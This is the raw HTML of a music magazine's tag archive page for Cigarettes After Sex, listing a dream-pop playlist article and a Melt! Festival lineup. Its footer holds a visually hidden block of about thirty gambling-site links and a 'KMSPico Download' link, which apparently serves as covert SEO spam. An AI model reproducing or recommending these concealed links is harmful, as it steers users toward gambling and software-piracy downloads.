	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
					</div>
			</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">
	<div id="contents-wrap" class="contents-wrap standard-archive sidebar-right clearfix">									<div class="tipi-row content-bg clearfix">
					<div class="tipi-cols clearfix sticky--wrap">
									<main class="main tipi-xs-12 main-block-wrap clearfix tipi-l-8 tipi-col">				<header id="block-wrap-1747" class="page-header block-title-wrap block-title-wrap-style block-wrap clearfix block-title-1 page-header-skin-0 with-sorter block-title-m"><div class="tipi-row-inner-style block-title-wrap-style clearfix"><div class="bg__img-wrap img-bg-wrapper bg-parallax"><div class="bg"></div></div><div class="block-title-wrap clearfix"><div class="filters font-2"><div class="archive-sorter sorter" data-tid="1747" tabindex="-1"><span class="current-sorter current"><span class="current-sorter-txt current-txt">Latest<i class="tipi-i-chevron-down"></i></span></span><ul class="options"><li><a href="https://theplayground.co.uk/tag/cigarettes-after-sex/?filtered=latest" data-type="latest">Latest</a></li><li><a href="https://theplayground.co.uk/tag/cigarettes-after-sex/?filtered=oldest" data-type="oldest">Oldest</a></li><li><a href="https://theplayground.co.uk/tag/cigarettes-after-sex/?filtered=random" data-type="random">Random</a></li><li><a href="https://theplayground.co.uk/tag/cigarettes-after-sex/?filtered=atoz" data-type="atoz">A to Z</a></li><li><a href="https://theplayground.co.uk/tag/cigarettes-after-sex/?filtered=liked" data-type="liked">Most Liked</a></li></ul></div></div><div class="block-title-area clearfix"><h1 class="page-title block-title">Cigarettes After Sex</h1></div></div></div></header><div id="block-wrap-0" class="block-wrap-native block-wrap block-wrap-1 block-css-0 block-wrap-classic block-wrap-no-1 columns__m--1 elements-design-2 block-skin-0 tipi-box clearfix" data-id="0" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-1 clearfix preview-review-bot"><article class="tipi-xs-12 elements-location-3 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo split-1 split-design-1 separation-border separation-border-style loop-0 preview-classic preview__img-shape-l preview-1 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-2 post-21598 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news tag-beach-house tag-black-moth-super-rainbow tag-blonde-redhead tag-braids tag-broken-social-scene tag-chromatics tag-cigarettes-after-sex tag-cocteau-twins tag-cults tag-deerhunter tag-drape tag-dream-pop tag-electronic tag-eluvium tag-emily-haines tag-explosions-in-the-sky tag-japanese-breakfast tag-list tag-lovelovelove tag-lowly tag-m83 tag-post-rock tag-shoegaze tag-slowdive tag-sparklehorse tag-surma tag-top-20" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/20-dreamy-tracks-that-get-us-every-time/" class="mask-img"><img width="600" height="513" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20770%20513&#039;%3E%3C/svg%3E" class="attachment-zeen-770-513 size-zeen-770-513 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2018/07/nathan-anderson600-600x513.jpg" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/20-dreamy-tracks-that-get-us-every-time/">20 Dreamy Tracks That Get Us Every Time</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2018-07-20T14:16:01+01:00">July 20, 2018</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-admin/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-admin/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">pg-admin</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2018-07-20T14:16:01+01:00">July 20, 2018</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="21598"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div><div class="excerpt body-color">By Jenna Dreisenstock In the dreamy worlds of electronic dream-pop charm, shoegaze honey and post-rock engulf: there are many different... <div class="read-more-wrap font-2"><a class="read-more" href="https://theplayground.co.uk/20-dreamy-tracks-that-get-us-every-time/">Read More</a></div></div></div></div></article><article class="tipi-xs-12 elements-location-3 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo split-1 split-design-1 separation-border separation-border-style loop-1 preview-classic preview__img-shape-l preview-1 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-2 post-20147 post type-post status-publish format-standard has-post-thumbnail hentry category-festivals category-magazine category-news tag-ben-klock tag-cigarettes-after-sex tag-fever-ray tag-florence-the-machine tag-germany tag-jon-hopkins tag-melt-festival tag-mura-masa tag-nina-kravis tag-odesza tag-the-creator tag-the-internet tag-the-xx tag-tyler" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/melt-festival-2018-extended-lineup/" class="mask-img"><img width="770" height="513" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20770%20513&#039;%3E%3C/svg%3E" class="attachment-zeen-770-513 size-zeen-770-513 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2017/12/melt-770x513.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2017/12/melt-770x513.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2017/12/melt-300x200.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2017/12/melt-1024x683.jpg 1024w, https://theplayground.co.uk/wp-content/uploads/2017/12/melt-360x240.jpg 360w, https://theplayground.co.uk/wp-content/uploads/2017/12/melt-1155x770.jpg 1155w, https://theplayground.co.uk/wp-content/uploads/2017/12/melt-370x247.jpg 370w, https://theplayground.co.uk/wp-content/uploads/2017/12/melt-293x195.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2017/12/melt-768x512.jpg 768w, https://theplayground.co.uk/wp-content/uploads/2017/12/melt-500x333.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2017/12/melt-100x67.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2017/12/melt-840x560.jpg 840w, https://theplayground.co.uk/wp-content/uploads/2017/12/melt.jpg 1200w" data-lazy-sizes="(max-width: 770px) 100vw, 770px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/festivals/" class="cat">Festivals</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/melt-festival-2018-extended-lineup/">Melt! Festival 2018 | Extended Lineup</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2017-12-20T09:51:48+00:00">December 20, 2017</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-admin/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-admin/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">pg-admin</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2017-12-20T09:51:48+00:00">December 20, 2017</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="20147"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div><div class="excerpt body-color">Germany&#8217;s Melt! Festival has added 41 names to it&#8217;s 2018 lineup. Following previously announced acts for the 2018 festival, including... <div class="read-more-wrap font-2"><a class="read-more" href="https://theplayground.co.uk/melt-festival-2018-extended-lineup/">Read More</a></div></div></div></div></article></div></div></div></div>			</main><!-- .site-main -->
			
<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
</div></div>			</div>
</div><!-- .content-area -->
		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-51963 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine tag-grammys" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/what-to-expect-at-the-2026-grammys/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/what-to-expect-at-the-2026-grammys/">What to Expect at the 2026 Grammys</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T14:01:55+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T14:01:55+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51963"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51957 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine category-spotify category-tiktok category-youtube tag-streaming" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/streaming-platforms-now-host-over-a-quarter-of-a-billion-tracks/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-390x390.jpg 390w, 